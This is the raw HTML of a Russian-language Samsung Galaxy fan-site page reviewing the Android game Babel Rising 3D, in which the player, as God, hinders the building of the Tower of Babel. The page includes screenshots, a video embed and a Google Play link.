href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Babel Rising 3D &#8212; на миг стать Богом!</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1591</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 1 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Galaxy</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p><strong>Babel Rising 3D</strong> &#8212; это довольно оригинальная, новая игра для устройств Samsung Galaxy и прочих под управлением Android. Это не очередной клон &#171;кубиков&#187; или &#171;шариков&#187;, а довольно оригинальная игрушка, где вам предстоит стать самим Богом. А задача здесь еще более необычная: вам нужно мешать жителям земли строить Вавилонскую башню! Разумеется события основаны на известной всем легенде, так что теперь история в ваших руках.</p><p><span id="more-1630"></span></p><p style="text-align: center;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2.jpg"><img class="aligncenter wp-image-1632" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20311'%3E%3C/svg%3E" alt="Игра Babel Rising 3D для Android, скриншот 1" width="498" height="311" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2.jpg 1280w" data-lazy-sizes="(max-width: 498px) 100vw, 498px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2-1024x640.jpg" /><noscript><img class="aligncenter wp-image-1632" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2-1024x640.jpg" alt="Игра Babel Rising 3D для Android, скриншот 1" width="498" height="311" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_2.jpg 1280w" sizes="(max-width: 498px) 100vw, 498px" /></noscript></a></p><p>Игра обладает прекрасной 3D графикой. Вид на башню и окружающие земли напоминает таковой во многих стратегиях реального времени. Можно поворачивать карту в разные стороны, тем самым стараясь как можно точнее направлять свой гнев.</p><p style="text-align: center;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5.jpg"><img class="aligncenter wp-image-1635" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20311'%3E%3C/svg%3E" alt="Babel Rising 3D для Samsung Galaxy" width="498" height="311" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5.jpg 1280w" data-lazy-sizes="(max-width: 498px) 100vw, 498px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5-1024x640.jpg" /><noscript><img class="aligncenter wp-image-1635" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5-1024x640.jpg" alt="Babel Rising 3D для Samsung Galaxy" width="498" height="311" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_5.jpg 1280w" sizes="(max-width: 498px) 100vw, 498px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7.jpg"><img class="aligncenter wp-image-1637" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20311'%3E%3C/svg%3E" alt="Babel Rising 3D для Android - игровое поле и башня" width="498" height="311" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7.jpg 1280w" data-lazy-sizes="(max-width: 498px) 100vw, 498px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7-1024x640.jpg" /><noscript><img class="aligncenter wp-image-1637" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7-1024x640.jpg" alt="Babel Rising 3D для Android - игровое поле и башня" width="498" height="311" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_7.jpg 1280w" sizes="(max-width: 498px) 100vw, 498px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6.jpg"><img class="aligncenter wp-image-1636" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20311'%3E%3C/svg%3E" alt="Babel Rising 3D для Android " width="498" height="311" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6.jpg 1280w" data-lazy-sizes="(max-width: 498px) 100vw, 498px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6-1024x640.jpg" /><noscript><img class="aligncenter wp-image-1636" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6-1024x640.jpg" alt="Babel Rising 3D для Android " width="498" height="311" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_6.jpg 1280w" sizes="(max-width: 498px) 100vw, 498px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1.jpg"><img class="aligncenter wp-image-1631" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20311'%3E%3C/svg%3E" alt="Игра Babel Rising 3D - скриншот 2" width="498" height="311" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1.jpg 1280w" data-lazy-sizes="(max-width: 498px) 100vw, 498px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1-1024x640.jpg" /><noscript><img class="aligncenter wp-image-1631" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1-1024x640.jpg" alt="Игра Babel Rising 3D - скриншот 2" width="498" height="311" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_1.jpg 1280w" sizes="(max-width: 498px) 100vw, 498px" /></noscript></a></p><p>Силы для уничтожения непослушных имеются самые разные. От банального &#171;камешка с неба&#187; до молний, огненных шаров и прочих стихий. Естественно все это дело может обновляться по мере прохождения и набора определенного количества очков (монет). Имеется несколько режимов игры, а также различные настройки. Кстати, она довольно требовательна к ресурсам устройства и разработчики даже советуют перезагружать смартфон перед запуском.</p><p style="text-align: center;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10.jpg"><img class="aligncenter wp-image-1640" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20311'%3E%3C/svg%3E" alt="Babel Rising 3D - на миг стать Богом!" width="498" height="311" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10.jpg 1280w" data-lazy-sizes="(max-width: 498px) 100vw, 498px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10-1024x640.jpg" /><noscript><img class="aligncenter wp-image-1640" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10-1024x640.jpg" alt="Babel Rising 3D - на миг стать Богом!" width="498" height="311" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_10.jpg 1280w" sizes="(max-width: 498px) 100vw, 498px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9.jpg"><img class="aligncenter wp-image-1639" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20311'%3E%3C/svg%3E" alt="Babel Rising 3D - на миг стать Богом!" width="498" height="311" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9.jpg 1280w" data-lazy-sizes="(max-width: 498px) 100vw, 498px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9-1024x640.jpg" /><noscript><img class="aligncenter wp-image-1639" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9-1024x640.jpg" alt="Babel Rising 3D - на миг стать Богом!" width="498" height="311" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_9.jpg 1280w" sizes="(max-width: 498px) 100vw, 498px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8.jpg"><img class="aligncenter wp-image-1638" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20311'%3E%3C/svg%3E" alt="Babel Rising 3D - на миг стать Богом!" width="498" height="311" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8.jpg 1280w" data-lazy-sizes="(max-width: 498px) 100vw, 498px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8-1024x640.jpg" /><noscript><img class="aligncenter wp-image-1638" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8-1024x640.jpg" alt="Babel Rising 3D - на миг стать Богом!" width="498" height="311" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_8.jpg 1280w" sizes="(max-width: 498px) 100vw, 498px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3.jpg"><img class="aligncenter wp-image-1633" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20311'%3E%3C/svg%3E" alt="Babel Rising 3D - на миг стать Богом!" width="498" height="311" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3.jpg 1280w" data-lazy-sizes="(max-width: 498px) 100vw, 498px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3-1024x640.jpg" /><noscript><img class="aligncenter wp-image-1633" title="Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3-1024x640.jpg" alt="Babel Rising 3D - на миг стать Богом!" width="498" height="311" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3-1024x640.jpg 1024w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3-150x93.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2012/06/Babel_Rising_3D_Samsung_Galaxy_Note_Ace_S3_3.jpg 1280w" sizes="(max-width: 498px) 100vw, 498px" /></noscript></a></p><p style="text-align: center;"><strong>Видео: Babel Rising 3D (с PS3)<br /> </strong></p><p style="text-align: center;"><object width="540" height="304" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/W7Xq7PqmVGI?version=3&amp;hl=ru_RU&amp;rel=0" /><param name="allowfullscreen" value="true" /><embed width="540" height="304" type="application/x-shockwave-flash" src="https://www.youtube.com/v/W7Xq7PqmVGI?version=3&amp;hl=ru_RU&amp;rel=0" allowFullScreen="true" allowscriptaccess="always" allowfullscreen="true" /></object></p><p>Продукт получился довольно неплохим, но лично мне игра быстро надоела. Как-то все довольно долго происходит. Хотя любители-разрушители наверняка будут очень восхищены этим творением.<br /> <strong>Скачать игру:</strong> <a href="https://play.google.com/store/apps/details?id=com.mando.babelrising3d" target="_blank">Google Play</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/galaxy/" rel="nofollow">Galaxy</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="1630" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133493 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128759 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98452 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p 